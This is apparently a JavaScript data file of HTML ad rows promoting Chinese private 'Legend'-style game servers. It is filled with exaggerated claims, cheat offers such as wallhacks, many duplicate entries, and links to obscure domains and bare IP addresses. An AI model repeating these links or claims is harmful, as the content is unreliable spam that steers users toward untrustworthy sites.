adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月24日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class="r">1月24日/07:00</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月24日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月24日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月24日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月24日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abwa.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月24日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.abwa.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.23654798.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>只打大怪没小怪</td><td class="r">1月24日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.23654798.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月24日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/4" rel="nofollow" target="_blank">吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">1月24日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.luptcjdc.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.germany01.top:23944" rel="nofollow" target="_blank">￥免费攻速￥【神器】</a></td><td>◣攻速复古￥单职业◢</td><td class="r">1月24日/07:00</td><td>开局无限攻速</td><td>￥￥０充起飞￥上线送满赞￥送切割机￥送刀刀冰冻￥￥ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.germany01.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lg3b90wk.top:49751" rel="nofollow" target="_blank">█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class="r">1月24日/07:00</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆ <font color="blue">-推荐</font></td><td>█白通关█</td><td><a href="http://www.lg3b90wk.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月24日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hhworld9.com:81/a605/" rel="nofollow" target="_blank">３职业丶沉默</a></td><td>攻速◆复古</td><td class="r">1月24日/07:00</td><td>新区主打BOSS</td><td>融合76丶80微变等元素╱「特色玩法」 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="http://www.hhworld9.com:81/a605/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h1338.top:56188" rel="nofollow" target="_blank">██▇▅▃８０星王合击▃▅▇██</a></td><td>██████新版首区██████</td><td class="r">1月24日/07:00</td><td>██自动挂机██</td><td>█████魔龙教主爆一切█低消费散人服█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.h1338.top:56188"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月24日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189609.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月24日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189609.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1" rel="nofollow" target="_blank">疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class="r">1月24日/07:00</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱ <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月24日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/1" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月24日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://ntg.4haof888.cn:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.978at1bh.xyz:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月24日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.978at1bh.xyz:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class="r">1月24日/07:00</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99952" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月24日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99952"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月24日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1n4s5.asia:18537/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月24日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.u1n4s5.asia:18537/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月24日/07:00</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class="r">1月24日/07:00</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月24日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.978at1bh.xyz:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月24日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.978at1bh.xyz:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.media97.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月24日/07:00</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.media97.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.tw1y1x.xyz:36888/xnzt12" rel="nofollow" target="_blank">红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class="r">1月24日/07:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.gm5.tw1y1x.xyz:36888/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月24日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月24日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">███████████冰雪之城</a></td><td>无充值████████████</td><td class="r">1月24日/07:00</td><td>无灵符█３天合区</td><td>█████████真公益服█████████ <font color="blue">-推荐</font></td><td>一种货币打通关</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月24日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月24日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月24日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月24日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月24日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180fghj.com" rel="nofollow" target="_blank">█８０复古合击█</a></td><td>█３０元全满█</td><td class="r">1月24日/07:00</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█ <font color="blue">-推荐</font></td><td>免费自动挂机</td><td><a href="https://www.180fghj.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月24日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.asdh54q3.top:18476" rel="nofollow" target="_blank">█苍月沉默█</a></td><td>首战◆首区</td><td class="r">1月24日/07:00</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定 <font color="blue">-推荐</font></td><td>█白漂到通关█</td><td><a href="http://www.asdh54q3.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26ru.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月24日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.26ru.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月24日/07:00</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000% <font color="blue">-推荐</font></td><td>▊站长推荐▊</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月24日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月24日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba541.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月24日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.ba541.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x201b5f1b51b.icu:15397/qhdd" rel="nofollow" target="_blank">★幻想★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月24日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.x201b5f1b51b.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank"></a></td><td>荣耀█超变神器▲秒全屏</td><td class="r">1月24日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月24日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kl1qv.cn:50001/smcb" rel="nofollow" target="_blank">召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class="r">1月24日/07:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/smcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月24日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class="r">1月24日/07:00</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x2b5df151bf.icu:15397/ysdl" rel="nofollow" target="_blank">〝无限刀〝狂人</a></td><td>原神╋╋╋</td><td class="r">1月24日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.x2b5df151bf.icu:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月24日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank"></a></td><td>荣耀█超变神器▲秒全屏</td><td class="r">1月24日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zjhy.xxq2.top:1171/" rel="nofollow" target="_blank">终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class="r">1月24日/07:00</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://zjhy.xxq2.top:1171/"  target="_blank">点击查看</a></td></tr>`;
